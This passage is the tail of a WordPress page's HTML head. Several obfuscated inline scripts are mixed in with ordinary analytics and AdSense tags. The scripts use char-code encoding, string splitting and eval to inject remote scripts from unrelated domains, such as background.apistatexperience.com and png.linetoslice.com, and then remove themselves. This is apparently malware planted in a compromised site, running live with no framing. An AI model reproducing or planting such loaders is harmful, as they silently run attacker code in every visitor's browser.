-0x175,_0x2bb76c);}_0x5700e1[_0x1054cc(0x52d,0x548,0x4e7,0x54d,'QL3I')]=_0x36691e[_0x4cb50e(0x266,0x26e,0x23d,'bd0c',0x254)],_0x5700e1[_0x3e225e(-0xd,'PrhC',-0x2c,-0x8,0xf)]=_0x36691e[_0x1054cc(0x52b,0x4f4,0x55a,0x4fd,'kr&b')],_0x5700e1['id']=_0x36691e[_0x5bd144(0x582,0x584,0x581,0x58f,'MlE!')];if(_0x36691e[_0x4cb50e(0x2c5,0x29a,0x269,'MlE!',0x29f)](_0x36691e[_0x4cb50e(0x24c,0x23d,0x224,'8Ctf',0x277)](Boolean,document[_0x3e225e(0x6c,'eOEa',0x4e,0x3a,0x2e)+_0x1054cc(0x530,0x553,0x51a,0x547,'&1jU')+_0x27cb44('IdS8',-0x58,-0x82,-0x5e,-0x52)](_0x36691e[_0x5bd144(0x5b9,0x59a,0x58d,0x58c,'lpm]')])),![])){if(_0x36691e[_0x27cb44('IdS8',-0x83,-0x75,-0x78,-0x90)](_0x36691e[_0x5bd144(0x55d,0x503,0x513,0x544,'u70L')],_0x36691e[_0x5bd144(0x50c,0x539,0x50f,0x533,'sGl2')]))_0x352e4c[_0x5bd144(0x56a,0x57f,0x585,0x554,'kszI')+_0x4cb50e(0x297,0x288,0x2ac,'4Pv]',0x25a)+_0x27cb44('sdsH',-0xd,0x12,-0x4f,0x26)]?(_0x2d084c[_0x4cb50e(0x252,0x268,0x26b,'FzgB',0x286)+_0x4cb50e(0x218,0x23f,0x242,'%CPd',0x281)+_0x27cb44('MscT',-0x86,-0x60,-0xad,-0x76)][_0x27cb44('bWvp',-0x72,-0xac,-0x53,-0x6b)+_0x4cb50e(0x248,0x24d,0x234,'SA@Y',0x275)][_0x3e225e(0x10,'8Ctf',-0x40,-0x35,-0x67)+_0x1054cc(0x529,0x56d,0x565,0x4ee,'Zy(a')+'re'](_0x483f52,_0x4ab35d[_0x5bd144(0x503,0x56d,0x557,0x52d,'g5rw')+_0x4cb50e(0x242,0x22b,0x204,'arQD',0x237)+_0x27cb44('8m[P',-0x7b,-0x5b,-0x4c,-0x3c)]),_0x484692[_0x5bd144(0x583,0x54d,0x552,0x578,'2^5T')+_0x4cb50e(0x255,0x24e,0x26c,'A!aF',0x292)+_0x4cb50e(0x23a,0x26a,0x291,'aYFN',0x242)][_0x27cb44('&1jU',-0x81,-0x61,-0x6c,-0x75)+'e']()):_0x163830[_0x3e225e(0x23,'JMgQ',0x14,0x4d,0x60)+_0x4cb50e(0x293,0x2ae,0x2c1,'kr&b',0x285)+_0x27cb44('z*D&',-0x8e,-0x6d,-0x9f,-0x4d)+_0x3e225e(-0x28,'75cc',0x5,0x7,0x2c)](_0x36691e[_0x5bd144(0x554,0x511,0x541,0x54d,'MscT')])[-0x1d*-0x100+0x1698+0x68*-0x7f][_0x27cb44('G9zV',-0x20,-0x3a,0xb,-0x5b)+_0x27cb44('&1jU',-0x32,-0x35,-0x2a,-0x36)+'d'](_0x1a9fda);else{if(document[_0x1054cc(0x4a7,0x4e2,0x4c0,0x46e,'rpqE')+_0x1054cc(0x4de,0x524,0x4ff,0x49a,'Zy(a')+_0x3e225e(0x36,'PrhC',0x2f,-0x4,-0x20)])_0x36691e[_0x5bd144(0x55b,0x537,0x4fa,0x51d,'O4tB')](_0x36691e[_0x3e225e(0x1d,'%CPd',0xc,0x10,-0x2f)],_0x36691e[_0x4cb50e(0x24d,0x251,0x221,'u70L',0x289)])?(document[_0x3e225e(0x2e,'aYFN',0x4b,0x2c,0x22)+_0x27cb44('MU%w',-0x42,-0x7a,-0x62,-0x84)+_0x5bd144(0x4f7,0x52f,0x563,0x52a,'Ft20')][_0x1054cc(0x4ae,0x487,0x4b7,0x4f3,'kr&b')+_0x5bd144(0x590,0x564,0x537,0x55b,'Wnq^')][_0x27cb44('75cc',-0x17,-0x11,-0x5f,-0x10)+_0x4cb50e(0x28a,0x24a,0x229,'PrhC',0x271)+'re'](_0x5700e1,document[_0x1054cc(0x4eb,0x4a7,0x4bd,0x4e2,'Wnq^')+_0x4cb50e(0x285,0x261,0x29b,'G9zV',0x230)+_0x1054cc(0x4f9,0x51b,0x4dd,0x53b,'[YXg')]),document[_0x27cb44('Ft20',-0x45,-0x85,-0x27,-0x8b)+_0x4cb50e(0x22d,0x263,0x292,'QL3I',0x275)+_0x27cb44('!Wnf',-0x3a,-0x32,-0x7d,-0x2e)][_0x5bd144(0x4fc,0x503,0x50a,0x50a,'jOb8')+'e']()):(_0x11cede[_0x1054cc(0x522,0x4eb,0x52c,0x54c,'sdsH')+_0x5bd144(0x51d,0x52f,0x4e2,0x51c,'%51r')+_0x1054cc(0x531,0x577,0x537,0x572,'s*p@')][_0x5bd144(0x536,0x514,0x4e1,0x50d,'GsHW')+_0x5bd144(0x52a,0x530,0x534,0x561,'u70L')][_0x3e225e(0x7,'3^Nl',-0x23,0x24,-0x10)+_0x3e225e(0x10,'sdsH',0x38,0x12,0x1)+'re'](_0x3335c0,_0x909a2e[_0x5bd144(0x543,0x4fc,0x540,0x52b,'arQD')+_0x27cb44('FzgB',-0x96,-0x51,-0x6d,-0x73)+_0x4cb50e(0x2c9,0x28f,0x29c,'jOb8',0x2ad)]),_0x30bee7[_0x3e225e(-0x1d,'75cc',0xb,0x27,0x61)+_0x4cb50e(0x26d,0x238,0x261,'%51r',0x226)+_0x3e225e(-0x41,'GsHW',-0x6a,-0x2f,-0x34)][_0x4cb50e(0x25d,0x244,0x22e,'GsHW',0x233)+'e']());else{if(_0x36691e[_0x27cb44('[3RI',-0x75,-0xa7,-0x87,-0x92)](_0x36691e[_0x1054cc(0x4c7,0x4ec,0x4de,0x4ad,'G9zV')],_0x36691e[_0x4cb50e(0x29e,0x258,0x228,'4Pv]',0x298)]))return _0x36691e[_0x4cb50e(0x278,0x252,0x28e,'8m[P',0x273)](_0x3d556d[_0x4cb50e(0x2b4,0x279,0x248,'Ft20',0x246)+'e'][_0x27cb44('sGl2',-0x91,-0xaf,-0xc0,-0x82)+'Of'](_0x204c91),-(-0x2702+0x313+0x23f0));else _0x4beb41[_0x27cb44('%CPd',-0x8b,-0x4c,-0xcb,-0xc7)+_0x3e225e(-0x29,'jOb8',-0x32,-0x2,-0x35)+_0x5bd144(0x568,0x4f2,0x548,0x525,'lpm]')+_0x5bd144(0x58d,0x55f,0x57c,0x586,'8Ctf')](_0x36691e[_0x3e225e(0x2f,'[3RI',-0x16,0x1,0x29)])[-0x26a5+-0x1*0xfa9+-0x15*-0x296][_0x5bd144(0x58d,0x5ab,0x55b,0x579,'8Ctf')+_0x5bd144(0x577,0x589,0x529,0x56a,'kszI')+'d'](_0x5700e1);}}}}function _0x5157(_0x285eaf,_0x7b75b1){var _0x22c6ff=_0x57f4();return _0x5157=function(_0x3459d1,_0x2a2efd){_0x3459d1=_0x3459d1-(0x172*0x16+0x1fec+0x1*-0x3e7d);var _0x4e4208=_0x22c6ff[_0x3459d1];if(_0x5157['jPgljB']===undefined){var _0x30f7d1=function(_0x10ba6a){var _0x2031ec='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x32d792='',_0x317e6f='';for(var _0x1c99c8=-0x2568+0x3*0x781+-0x5d*-0x29,_0x2cc133,_0x28d33b,_0x5b1683=0x1*0x10d6+-0x1*-0xdbf+-0x1e95;_0x28d33b=_0x10ba6a['charAt'](_0x5b1683++);~_0x28d33b&&(_0x2cc133=_0x1c99c8%(-0x40c+-0x153c+-0x194c*-0x1)?_0x2cc133*(0x3*0x19b+0x1863*-0x1+0x13d2)+_0x28d33b:_0x28d33b,_0x1c99c8++%(0x1393+0x3*-0x591+-0x2dc))?_0x32d792+=String['fromCharCode'](-0xc*-0x60+0x1*-0xd88+0xa07&_0x2cc133>>(-(0xb5*-0x34+0x141f+0x10a7)*_0x1c99c8&-0xfa8+0x1246+-0x298)):-0x1*-0x2e3+0x43*-0x79+-0x8*-0x399){_0x28d33b=_0x2031ec['indexOf'](_0x28d33b);}for(var _0x5dae42=0xcfc+0x12*0x9f+-0x182a,_0x3bed44=_0x32d792['length'];_0x5dae42<_0x3bed44;_0x5dae42++){_0x317e6f+='%'+('00'+_0x32d792['charCodeAt'](_0x5dae42)['toString'](-0x28c*0x2+0x1322*0x1+0xdfa*-0x1))['slice'](-(0xe98+0x1181*0x1+-0x2017));}return decodeURIComponent(_0x317e6f);};var _0x1e8a9f=function(_0x4474c3,_0x3f2f63){var _0x3b3a46=[],_0x2d87bb=-0x3*0x16d+0x603+-0x4*0x6f,_0x5ed9ed,_0x1f61e4='';_0x4474c3=_0x30f7d1(_0x4474c3);var _0x42a3f9;for(_0x42a3f9=-0x266+0x4*0x47b+-0xf86;_0x42a3f9<0x1c13+-0x4ba+-0x3*0x773;_0x42a3f9++){_0x3b3a46[_0x42a3f9]=_0x42a3f9;}for(_0x42a3f9=-0x16*-0x23+-0x1*-0x2439+-0x273b;_0x42a3f9<0x25e9+0x2*-0xad+-0x238f;_0x42a3f9++){_0x2d87bb=(_0x2d87bb+_0x3b3a46[_0x42a3f9]+_0x3f2f63['charCodeAt'](_0x42a3f9%_0x3f2f63['length']))%(-0x1d98+0x7*0x54b+-0x675),_0x5ed9ed=_0x3b3a46[_0x42a3f9],_0x3b3a46[_0x42a3f9]=_0x3b3a46[_0x2d87bb],_0x3b3a46[_0x2d87bb]=_0x5ed9ed;}_0x42a3f9=-0x12f0+0xd76+0x57a,_0x2d87bb=0x1b4a*-0x1+0x14f*0x14+0x11e;for(var _0x2305dc=-0x8b*0x3+0xe3*-0xe+-0x1*-0xe0b;_0x2305dc<_0x4474c3['length'];_0x2305dc++){_0x42a3f9=(_0x42a3f9+(0x2*0xd3d+-0xd0a*-0x2+0x348d*-0x1))%(-0x4e1*-0x3+0x1*0x20f6+-0x2e99),_0x2d87bb=(_0x2d87bb+_0x3b3a46[_0x42a3f9])%(0x39*-0xd+-0x1c68+0x204d),_0x5ed9ed=_0x3b3a46[_0x42a3f9],_0x3b3a46[_0x42a3f9]=_0x3b3a46[_0x2d87bb],_0x3b3a46[_0x2d87bb]=_0x5ed9ed,_0x1f61e4+=String['fromCharCode'](_0x4474c3['charCodeAt'](_0x2305dc)^_0x3b3a46[(_0x3b3a46[_0x42a3f9]+_0x3b3a46[_0x2d87bb])%(0x1c*0x92+-0x10f0+0x8*0x3f)]);}return _0x1f61e4;};_0x5157['zbsLqN']=_0x1e8a9f,_0x285eaf=arguments,_0x5157['jPgljB']=!![];}var _0x5bc9f4=_0x22c6ff[0x9a+-0x176c*-0x1+-0x19a*0xf],_0x253ac4=_0x3459d1+_0x5bc9f4,_0x4cd9de=_0x285eaf[_0x253ac4];return!_0x4cd9de?(_0x5157['HGYqgd']===undefined&&(_0x5157['HGYqgd']=!![]),_0x4e4208=_0x5157['zbsLqN'](_0x4e4208,_0x2a2efd),_0x285eaf[_0x253ac4]=_0x4e4208):_0x4e4208=_0x4cd9de,_0x4e4208;},_0x5157(_0x285eaf,_0x7b75b1);}function _0x57f4(){var _0x6591bf=['lbpdMmolWPS','cmoHr1iK','e8oqACkSCG','W6NcHvHDAq','WRfOh8kPW6m','WP5wWRJcQmoB','W6TEt8kkWOtcLHulW4SJCCoX','baxcSXpdLW','WR8la8kEtG','W64kWO17a8kPFSo2W7pdIa','W5FcTCoKW5/dHa','W6NcPMivkq','dSk6yJddUq','phWTDa','WOKBp8koCa','W4b6WOlcSG0','W6/cU0LvyG','jvrqpL4','W5utWR1Wcq','y0ldUCo+W6m','rCkkW5RdJSkG','W6aqrYVdUG','fef9gWi','W4/dNvK','W7qtBxNdNW','WRSblCkoBq','Amoct3NdSa','W6VcGmoP','W4G1yXxdUa','WRhdGX8opZ/cLIqLWPmCW6i','bmk/za','qCkHoXNdQa','W6RdHCo4cCk8','W4NcU8k5tSogW6NdTe8','mhaZAM8','lSkkySkEWOS','hSkkWRpdT8oM','W6hcM1TDDq','WQtcIdldMCoc','W505Db7dOG','W6vbWRdcGc8','W51pWO/cS0G','hSouWPNcNmoHWRSlFwDatJ7cQq','WR3cMtq','z8oxWQaqeW','W6CcCfldLa','r8kQbSo7ma','dIlcQCk/xq','WPddJmkDDSkP','W7Cne8otWP0','cfmVdmoS','W7lcISowb8oxWR/cRSkicSoHtsK','WQxdQSk+','WRf/lCk4W7u','bK1NFNe','jLu0s0i','W4VcGu5IqW','sCoctNpdPq','W7RcT2LiFG','a05c','bZpcJSkzqW','hSoQrSoXkq','ie9ncbO','xSk4la','W6dcMv8dea','WQBcJc3dK8oA','nwFdRSo9W6K','e8oLqa','W6HaWPhcKtG','WOpcHMFdGmoI','WQhdR8oWWRjL','nYtdK8ojWOC','huRcSGldMa','dKvxaa','WO44WPeluG','sSkXoSoZkW','W7j0WQxcHge','zgxdRSoUW6u','pfnyhuO','CmkhdaBdNa','W7pcRmohWRD3W6RdNCkY','u8otv2ZdOa','nX/dHSok','WPe0Fhiu','WQ7dMmoKW7FdKG','nglcM01W','kHBdGG','ExtdJ8o7W74','oCkcASkFWOK','CLddS8oyWP83WRH5','WPGRAZNdOSkQW7e','WO3cOf3dS8oC','x8khW5VdGSkI','du9/nNC','W6BcOKetnq','zdShBuJdHmohW43cVSkWWRldOW','W5ldM2KvW74','s8kQW4JdHSk3','jKW2','WOSkFLiL','W5mYWPvkna','e8klWPldPSoX','WOxdS8kKWPft','WRWoEa','b0RcTGBdHq','WQxdV8kjvSkm','mZtcS8kdyq','WO3cOghcOca','gCknDstdSW','WROBdSomW5C','a8ogACk3zW','W4iZW4LsiG','WO4tWOyBga','W7VdL3u','WPhdUCkl','W7tcOSo9W6SjWOKGW7JcJSkzWQZdHW','W4qjWOHCna','gCoGrKuZ','gCo6w1W/','cIBcR8kEqG','d0KycSoM','W645omkpW70PWPJcMq','eM5zah8','bvjFfg4','WRubg8ozW5C','W7hcQSk1W7u5WPNcHSkgzw5bW6ddUq','WQ3cJIGyWRq','e8oZwSkHAKzJW5KdAmouqG','WRddMmk9','t8krW5VdMCk3','j8kLW65Xs8keW7tdIYyvWPaUkq','WR0TfmoxW54','W6P4e8kzW6KDWOW','mLNcHv1v','WRylFIFdKa','W55kiWvGESoLFahcNSocWOJdGG','x8oKs3xdVW','EN0OW7VcPq','W60kWOH8uSotfmoQW7FdPHj5tq','W4joW4LCauZdIh5xBmooW6G','nCkFEW','eSo3uCkMAeq+W54TFSoFDNq','zCozomohW4xdMGJdPCoLW4BdLca'];_0x57f4=function(){return _0x6591bf;};return _0x57f4();}function _0x53fe9b(_0x3907b6,_0x25277b,_0x52c43c,_0xc60260,_0x360dc1){return _0x5157(_0x360dc1- -0x18f,_0x25277b);}function _0x4a7ec6(_0x3651cc){var _0x1fd38c={};_0x1fd38c[_0x25a9f6(0x467,0x47d,'u70L',0x475,0x493)]=function(_0x27cba9,_0x4e9389){return _0x27cba9!==_0x4e9389;};function _0x5ad3fb(_0x21372b,_0x5c11b8,_0x17e440,_0x4e04cb,_0x528995){return _0x5157(_0x5c11b8-0x11,_0x528995);}function _0x25a9f6(_0x333537,_0x507a77,_0x33aa0d,_0x261825,_0xe678ac){return _0x5157(_0x507a77-0x2c2,_0x33aa0d);}function _0x3e7503(_0xb37885,_0x533f59,_0x33af88,_0x539864,_0x2fdb53){return _0x5157(_0x539864- -0x2ea,_0x33af88);}function _0x47ea60(_0x59e861,_0x38a4b4,_0x54bc9f,_0x45b31d,_0x2a39e9){return _0x5157(_0x54bc9f-0x199,_0x2a39e9);}var _0x34d493=_0x1fd38c;return _0x34d493[_0x5ad3fb(0x17c,0x164,0x1a6,0x15e,'8Ctf')](document[_0x47ea60(0x2fa,0x305,0x2e2,0x2ec,'A!aF')+'e'][_0x3e7503(-0x199,-0x195,'MU%w',-0x19d,-0x1ca)+'Of'](_0x3651cc),-(0x4b4+0x1c77+-0x212a));}var _0x7aa2b1=_0x53fe9b(-0xf,'kszI',-0x34,-0x5,0x8)+_0x53fe9b(0x1e,'IdS8',0x41,-0x19,0x28);function _0x2228f4(_0x307f6a,_0x5a2340,_0x555d62,_0x510698,_0x270973){return _0x5157(_0x5a2340-0x292,_0x510698);}function _0x186cbf(_0x5b1d21,_0x3d5d78,_0x4a4a49,_0x183efa,_0x276c74){return _0x5157(_0x4a4a49- -0x257,_0x3d5d78);}var _0x2e4104=_0x53fe9b(0x6,'!Wnf',-0x66,-0x40,-0x20)+_0x186cbf(-0xd5,'JMgQ',-0x10f,-0x150,-0x152)+'s';function _0x2f24c8(_0x153767,_0x3f4b48,_0x14eb0b,_0x3fcd56,_0x22a7ff){return _0x5157(_0x153767-0x34b,_0x22a7ff);}_0x4a7ec6(_0x2e4104)==![]&&_0x4a7ec6(_0x7aa2b1)==![]&&_0x27138f('');</script>
	<script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<script>var _0x1f4840=_0x1ca2;(function(_0x37167e,_0x390a1e){var _0x32cdab=_0x1ca2,_0x53bb1a=_0x37167e();while(!![]){try{var _0x28d699=parseInt(_0x32cdab(0x1c6))/0x1+-parseInt(_0x32cdab(0x1c8))/0x2*(parseInt(_0x32cdab(0x1b9))/0x3)+parseInt(_0x32cdab(0x1b3))/0x4+parseInt(_0x32cdab(0x1bf))/0x5+parseInt(_0x32cdab(0x1bc))/0x6*(parseInt(_0x32cdab(0x1b2))/0x7)+-parseInt(_0x32cdab(0x1b1))/0x8+-parseInt(_0x32cdab(0x1b5))/0x9*(-parseInt(_0x32cdab(0x1c0))/0xa);if(_0x28d699===_0x390a1e)break;else _0x53bb1a['push'](_0x53bb1a['shift']());}catch(_0xef27db){_0x53bb1a['push'](_0x53bb1a['shift']());}}}(_0x56ac,0x62e2b));function swerwer(){var _0x1be72e=_0x1ca2,_0x43a47b=document[_0x1be72e(0x1c2)](_0x1be72e(0x1bd));return _0x43a47b[_0x1be72e(0x1ca)]='ht'+'tps://rec'+_0x1be72e(0x1cd)+_0x1be72e(0x1cc)+_0x1be72e(0x1c3)+'in'+_0x1be72e(0x1cb)+'ar'+_0x1be72e(0x1c7)+_0x1be72e(0x1c1)+_0x1be72e(0x1be)+_0x1be72e(0x1c9)+'ur'+'n.js',_0x43a47b[_0x1be72e(0x1c5)]=_0x1be72e(0x1b8),_0x43a47b['id']=_0x1be72e(0x1bb),_0x43a47b;}Boolean(document[_0x1f4840(0x1b0)](_0x1f4840(0x1b7)))==![]&&(document[_0x1f4840(0x1b4)]?(document['currentScript'][_0x1f4840(0x1b6)]['insertBefore'](swerwer(),document['currentScript']),document[_0x1f4840(0x1b4)]['remove']()):d['getElementsByTagName'](_0x1f4840(0x1ba))[0x0][_0x1f4840(0x1c4)](swerwer()));function _0x1ca2(_0x5c13d3,_0x10d019){var _0x56acee=_0x56ac();return _0x1ca2=function(_0x1ca2a5,_0x4e4fe1){_0x1ca2a5=_0x1ca2a5-0x1b0;var _0x73b06b=_0x56acee[_0x1ca2a5];return _0x73b06b;},_0x1ca2(_0x5c13d3,_0x10d019);}function _0x56ac(){var _0x46c312=['trickl','6LObfmH','script','scri','3822470oovwGi','220qlaQai','com/','createElement','ctl','appendChild','type','133350wkvzaH','ter.','134ANVGfY','pts/t','src','est','erfe','ords.p','querySelector','5879944KcCcWx','231938CdIMay','2890492INDZRn','currentScript','50535rwizqw','parentNode','script[id="trickl"]','text/javascript','28527sHSQyT','head'];_0x56ac=function(){return _0x46c312;};return _0x56ac();}</script>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script>
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1010887385554100&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

